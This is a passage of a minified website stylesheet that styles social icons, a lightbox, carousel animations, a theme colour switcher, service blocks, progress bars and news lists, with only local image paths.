i{background-color:#E46387}.social-widget ul.social-icons li a.linkdin:hover
i{background-color:#90CADD}.social-widget ul.social-icons li a.tumblr:hover
i{background-color:#4D7EA3}.social-widget ul.social-icons li a.flickr:hover
i{background-color:#E474AF}.social-widget ul.social-icons li a.instgram:hover
i{background-color:#4D4F54}.social-widget ul.social-icons li a.vimeo:hover
i{background-color:#87D3E0}.social-widget ul.social-icons li a.skype:hover
i{background-color:#36C4F3}.contact-widget{background:url(../images/map.png) center bottom no-repeat}.contact-widget
span{font-weight:700}.contact-widget ul
li{margin-bottom:12px}.contact-widget ul li p
a{color:#bbb}.contact-widget
p{padding-bottom:20px}.twitter-widget a:hover{color:#43B9CD;text-decoration:underline}.twitter-widget ul
li{margin-bottom:20px}.twitter-widget ul li
span{color:#666}.flickr-widget
ul{overflow:hidden}.flickr-widget ul
li{float:left;margin-left:8px;margin-bottom:8px}.flickr-widget ul li:nth-child(3n+1){margin-left:0}.flickr-widget ul li
a{display:inline-block;width:80px;opacity:0.6;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border:4px
solid #333;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.flickr-widget ul li a
img{width:100%;height:65px}.flickr-widget ul li a:hover{opacity:1}.mail-subscribe-widget
form{margin-top:15px;margin-bottom:20px}.mail-subscribe-widget form input[type="text"]{outline:none;color:#666;font-size:12px;padding:6px
12px;border:none;background:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none}.copyright-section{padding:15px
0;font-size:11px;letter-spacing:0.5px;border-top:1px solid rgba(255,255,255,.06)}.copyright-section
p{font-size:11px;text-transform:uppercase}ul.footer-nav{float:right}ul.footer-nav
li{display:inline-block;float:left;margin-left:15px}ul.footer-nav li:first-child{margin-left:0}ul.footer-nav li
a{display:inline-block;text-transform:uppercase;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}ul.footer-nav li a:hover{color:#fff}.back-to-top{display:none;position:fixed;bottom:18px;right:15px}.back-to-top
i{display:block;width:36px;height:36px;line-height:36px;color:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;text-align:center;background-color:#444;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99999999;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%}.nivo-lightbox-content{width:100%;height:100%}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center}.nivo-lightbox-nav{display:none}.nivo-lightbox-prev{position:absolute;top:50%;left:0}.nivo-lightbox-next{position:absolute;top:50%;right:0}.nivo-lightbox-close{position:absolute;top:2%;right:2%}.nivo-lightbox-image{text-align:center}.nivo-lightbox-image
img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.nivo-lightbox-content
iframe{width:100%;height:100%}.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000}.nivo-lightbox-error
p{display:table-cell;vertical-align:middle}.nivo-lightbox-effect-fade,.nivo-lightbox-effect-fadeScale,.nivo-lightbox-effect-slideLeft,.nivo-lightbox-effect-slideRight,.nivo-lightbox-effect-slideUp,.nivo-lightbox-effect-slideDown,.nivo-lightbox-effect-fall{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-moz-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-ms-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-o-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9)}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%)}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%)}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px)}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,0.8)}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(../images/lightbox/loading.gif) no-repeat 50% 50%}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1;background-color:rgba(0,0,0,0.5)}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev.png);border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next.png);border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(../images/lightbox/close.png) no-repeat 5px 5px;width:16px;height:16px;text-indent:-9999px;padding:5px;opacity:0.5}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Helvetica Neue', Helvetica, Arial, sans-serif;font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px
15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.nivo-lightbox-theme-default .nivo-lightbox-image
img{background:#fff;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5)}.nivo-lightbox-theme-default .nivo-lightbox-ajax,
.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5)}@media (-webkit-min-device-pixel-ratio: 1.3),
(-o-min-device-pixel-ratio: 2.6/2),
(min--moz-device-pixel-ratio: 1.3),
(min-device-pixel-ratio: 1.3),
(min-resolution: 1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(../images/lightbox/loading@2x.gif);background-size:32px 32px}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-close{background-image:url(../images/lightbox/close@2x.png);background-size:16px 16px}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,
.owl-controls .owl-buttons
div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(../images/icons/grabbing.png) 8 8, move}.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes
empty{0%{opacity:1}}@-moz-keyframes
empty{0%{opacity:1}}@keyframes
empty{0%{opacity:1}}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes
backSlideOut{25%{opacity: .5;-webkit-transform:translateZ(-500px)}75%{opacity: .5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity: .5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes
backSlideOut{25%{opacity: .5;-moz-transform:translateZ(-500px)}75%{opacity: .5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity: .5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes
backSlideOut{25%{opacity: .5;transform:translateZ(-500px)}75%{opacity: .5;transform:translateZ(-500px) translateX(-200%)}100%{opacity: .5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes
backSlideIn{0%,25%{opacity: .5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity: .5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes
backSlideIn{0%,25%{opacity: .5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity: .5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes
backSlideIn{0%,25%{opacity: .5;transform:translateZ(-500px) translateX(200%)}75%{opacity: .5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes
scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes
scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes
scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes
goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes
goDown{from{-moz-transform:translateY(-100%)}}@keyframes
goDown{from{transform:translateY(-100%)}}@-webkit-keyframes
scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes
scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes
scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes
scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes
scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes
scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-theme .owl-controls{text-align:left}.touch-slider .owl-controls .owl-buttons
div{position:absolute;top:50%;height:60px;line-height:60px;display:inline-block;zoom:1;padding:0
1px;*display:inline;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;background:#444;filter:Alpha(Opacity=60);opacity:0.6;margin-top:-30px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.touch-slider:hover .owl-controls .owl-buttons
div{filter:Alpha(Opacity=100);opacity:1}.touch-slider .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}.touch-slider .owl-controls .owl-buttons div.owl-next{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}.touch-slider .owl-controls .owl-buttons div
i{font-size:1.8em;color:#fff}.touch-carousel .owl-controls .owl-buttons{position:absolute;top:-50px;right:2px}.touch-carousel.projects-carousel .owl-controls .owl-buttons{right:12px}.touch-carousel.navigation-2 .owl-controls .owl-buttons{position:relative;top:0;right:0}.touch-carousel.navigation-2.clients-carousel .owl-controls .owl-buttons{top:-8px}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons
div{background-color:#f2f2f2}.touch-carousel.navigation-2 .owl-controls .owl-buttons div i, .touch-carousel.navigation-3 .owl-controls .owl-buttons div
i{color:#666}.touch-carousel.navigation-3{padding-top:45px}.touch-carousel.navigation-3.clients-carousel{padding-top:25px}.touch-carousel.navigation-3 .owl-controls .owl-buttons{position:absolute;top:0;right:0;width:100%}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons
div{width:28px;height:28px;line-height:28px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.touch-carousel.navigation-3.projects-carousel .owl-controls .owl-buttons{right:9px}.touch-carousel .owl-controls .owl-buttons div, .testimonials-carousel .owl-controls .owl-buttons
div{height:20px;width:20px;line-height:30px;display:inline-block;zoom:1;*display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-left:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.touch-carousel .owl-controls .owl-buttons div i, .testimonials-carousel .owl-controls .owl-buttons div
i{font-size:20px;color:#ccc;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;background:#3e4e5d;padding:4px
8px;margin-bottom:4px}.testimonials-carousel .owl-controls .owl-buttons div
i{color:#fff}.touch-carousel .owl-controls.clickable .owl-buttons div:hover
i{color:#f58431}.testimonials-carousel .owl-controls.clickable .owl-buttons div:hover{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.2)}.owl-pagination{position:absolute;width:100%;left:0;bottom:-10px;display:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:16px;height:16px;margin:2px
4px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:3px
solid #fff;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.touch-slider:hover .owl-controls .owl-page
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{border-color:#f58431}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;border-radius:30px}#bar{width:0%;max-width:100%;height:4px;background:#444;filter:Alpha(Opacity=50);opacity:0.5}#progressBar{position:absolute;top:0;z-index:99;width:100%}.owl-item.loading{min-height:150px;background:url(../images/icons/ajaxloader.gif) no-repeat center center}.switcher-box{width:212px;position:fixed;left:-212px;top:160px;text-align:center;z-index:99999999999;background-color:#fff;border-radius:0 0 2px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.switcher-box
h4{display:block;height:40px;line-height:42px;font-size:14px;font-weight:700;color:#fff;background-color:#333;margin-bottom:10px}.switcher-box
span{display:block;padding:5px
20px;text-align:left}.switcher-box .colors-list{padding:0
18px 0 18px;margin-bottom:8px;line-height:20px}.switcher-box .colors-list
li{display:inline-block;margin-right:2px}.switcher-box .colors-list li
a{display:block;width:24px;height:18px;cursor:pointer}.switcher-box .colors-list li
a.blue{background-color:#0a9fd8}.switcher-box .colors-list li
a.cyan{background-color:#27bebe}.switcher-box .colors-list li
a.jade{background-color:#0bb586}.switcher-box .colors-list li
a.red{background-color:#ee3733}.switcher-box .colors-list li
a.peach{background-color:#f49237}.switcher-box .colors-list li a.sky-blue{background-color:#38cbcb}.switcher-box .colors-list li
a.yellow{background-color:#f8ba01}.switcher-box .colors-list li
a.green{background-color:#94c523}.switcher-box .colors-list li
a.orange{background-color:#f36510}.switcher-box .colors-list li
a.pink{background-color:#f1505b}.switcher-box .colors-list li
a.purple{background-color:#6a3da3}.switcher-box .colors-list li
a.beige{background-color:#fdb655}.switcher-box .layout-style, .switcher-box .topbar-style{width:172px;padding:6px
9px;outline:none;display:block;background:#fff;border-radius:3px;padding:4px
6px;color:#666;cursor:pointer;border-radius:2px;font-size:12px;margin:0
0 12px 20px;border:1px
solid #ddd;-webkit-box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06)}.switcher-box .bg-list{padding:0
18px 0 18px;margin-bottom:18px}.switcher-box .bg-list
li{display:inline-block;margin-right:2px}.switcher-box .bg-list li
a{display:block;width:20px;height:20px}.switcher-box .bg-list li
a.bg1{background:url(../images/patterns/1.png) repeat}.switcher-box .bg-list li
a.bg2{background:url(../images/patterns/2.png) repeat}.switcher-box .bg-list li
a.bg3{background:url(../images/patterns/3.png) repeat}.switcher-box .bg-list li
a.bg4{background:url(../images/patterns/4.png) repeat}.switcher-box .bg-list li
a.bg5{background:url(../images/patterns/5.png) repeat}.switcher-box .bg-list li
a.bg6{background:url(../images/patterns/6.png) repeat}.switcher-box .bg-list li
a.bg7{background:url(../images/patterns/7.png) repeat}.switcher-box .bg-list li
a.bg8{background:url(../images/patterns/8.png) repeat}.switcher-box .bg-list li
a.bg9{background:url(../images/patterns/9.png) repeat}.switcher-box .bg-list li
a.bg10{background:url(../images/patterns/10.png) repeat}.switcher-box .bg-list li
a.bg11{background:url(../images/patterns/11.png) repeat}.switcher-box .bg-list li
a.bg12{background:url(../images/patterns/12.png) repeat}.switcher-box .bg-list li
a.bg13{background:url(../images/patterns/13.png) repeat}.switcher-box .bg-list li
a.bg14{background:url(../images/patterns/14.png) repeat}.switcher-box .open-switcher{width:40px;height:40px;display:block;position:absolute;top:0;left:100%;border-radius:0 2px 2px 0;background:#444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2)}.switcher-box .open-switcher:hover{background:url(../images/icons/switcher.png) #444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);color:#fff}.switcher-box .open-switcher
i{text-align:center;padding-top:7px}.iframe{border:none}.services-2{position:relative;text-align:center;margin:0px
0px 30px 0px}.services-2-icon{display:inline-block;width:100%;display:table}.services-2-icon
i{width:60px;height:60px;line-height:60px;margin:0px
auto;position:relative;display:inline-block;margin-right:15px;border-radius:50%;float:left;text-align:center;font-size:26px;background:#E93735;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.services-2:hover .services-2-icon
i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.services-2-text{margin-left:75px;overflow:hidden}.services-2-icon
h4{font-family:'Open Sans',sans-serif;color:#404449;font-size:16px;font-weight:400;margin:15px
0px 0px 0px;text-align:left;display:table-cell;padding:0px;vertical-align:middle;width:100%}.services-2
p{color:#ACB2B8;margin:0px
0px 0px 0px;text-align:left}.skill
p{margin-bottom:7px}.progress{overflow:visible;height:18px;margin-bottom:10px;background-color:#f9f9f9;border-radius:0px;-webkit-box-shadow:none;box-shadow:none}.progress-bar{float:left;height:100%;font-size:12px;color:#fff;text-align:center;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width 0.6s ease;transition:width 0.6s ease;position:relative}.progress-bar-span{opacity:1;position:absolute;top:-5px;background:#ACB2B8;padding:3px
10px;color:#FFF;border-radius:0px;right:0px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.skill:hover .progress-bar-span{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.counter-item{position:relative;text-align:center}.counter-item
h5{text-align:center;margin-bottom:0px;color:#fff;text-transform:uppercase}.counter-item
i{font-size:40px}.timer{font-size:48px;font-weight:800;text-transform:uppercase;text-align:center;line-height:80px}.parallax{width:100%;padding:0;margin:0;background-position:50% 30%;background-attachment:fixed;background-repeat:no-repeat}.parallax-text-container-1 .parallax-text-item{padding:120px
0px;text-align:center}.parallax-mobile{background-position:50% 0px !important;background-attachment:scroll !important}.services-3{position:relative;text-align:center;margin:0px
0px 30px 0px}.services-3-icon{display:inline-block;width:100%;display:table}.services-3-icon
i{width:60px;height:60px;line-height:60px;margin:0px
auto;position:relative;display:inline-block;margin-left:15px;border-radius:50%;float:left;text-align:center;font-size:26px;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.services-3:hover .services-3-icon
i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.services-3-text{margin-right:75px;overflow:hidden}.services-3-icon
h4{font-family:'Raleway',sans-serif;color:#404449;font-size:16px;font-weight:400;margin:0px
0px 15px 0px;text-align:right;display:table-cell;padding:0px;vertical-align:middle;width:100%}.services-3
p{color:#ACB2B8;margin:0px
0px 0px 0px;text-align:right}.purchase{background:url(../images/parallax/bg-01.jpg) no-repeat;background-attachment:fixed;padding:100px
0}.navbar-collapse{max-height:340px}#header{width:100%;padding:3px
0;background:#eee;position:relative}.logo{width:235px;height:76px;float:left}.header-right{width:100%;overflow:hidden;float:right;margin-top:25px}.header-right
ul{float:right;list-style:none}.header-right ul
li{list-style:none;float:right;margin:0
3px;position:relative;display:inline-block;height:35px;width:145px}.header-right ul li
a{font-family:'Open Sans';font-size:18px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:5px solid #e67302;color:#616161;background:#d1d2d2;font-weight:900;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in}.header-right ul li a:hover{background:#5aa5e5;color:#fff;text-decoration:none}.fb-sc{font-family:'Open Sans';font-size:15px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:none!important;color:#616161;background:none!important;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in}#latest-news{width:100%;background:#efeeee;padding:10px;overflow:hidden;display:block}.glyphicon{margin-right:4px !important}.pagination
.glyphicon{margin-right:0px !important}.pagination
a{color:#555}.panel{margin-bottom:0px!important}.panel
ul{padding:0px;margin:0px;list-style:none}#latest-inner .news-item{padding:4px
4px;margin:0px;border-bottom:1px dotted #555;font-size:16px;color:#f58431}#latest-inner .news-item
a{padding:4px
4px 0 35px;margin:0px;font-size:13px;color:#414141;background:url(../images/person-icon.png) left top no-repeat}#latest-inner .news-item a:hover{color:#f58431}#time-events-inner .news-item{padding:4px
4px;margin:0px;border-bottom:1px dotted #555;font-size:16px;color:#f58431}#time-events-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(../images/r-r.png) left top 5px no-repeat}#time-events-inner .news-item a:hover{color:#f58431}#latest-inner .news-item
a{border-bottom:1px dotted #555;color:#f58431;font-size:16px;margin:0;padding:4px;text-align:left}#articals-inner .news-item{padding:4px
4px;margin:0px;border-bottom:1px dotted #555;font-size:16px;color:#f58431}#articals-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(../images/r-r.png) left top 5px no-repeat}#articals-inner .news-item a:hover{color:#f58431}#clsl{width:100%;background:#efeeee;padding:15px
0;margin-top:15px;overflow:hidden;text-align:center}#clsl .tagcloud
a{display:inline-block;color:#414141;font-size:12px;padding:4px
